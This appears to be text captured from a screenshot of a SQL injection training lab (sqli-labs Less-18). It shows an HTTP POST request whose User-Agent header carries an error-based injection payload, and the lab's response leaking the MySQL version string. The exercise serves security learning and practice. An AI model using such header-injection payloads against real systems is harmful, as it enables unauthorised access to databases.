 1 POST /sqli-labs/Less-18/ HTTP/1.1
2 Host: 10.10.10.129
3 User-Agent:1' or extractvalue(1,concat(0x7e,(select
@@version),0x7e)),'','')#
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.129/sqli-labs/Less-18/
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 38
11
12 uname=admin&passwd=admin&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 10.10.10.1
Your User Agent is: 1' or extractvalue(1,concat(0x7e,(select @@version),0x7e)),'','')#
XPATH syntax error: '~5.1.41-3ubuntu12.6-log~'
SUCCESSFULLY
LOGGED IN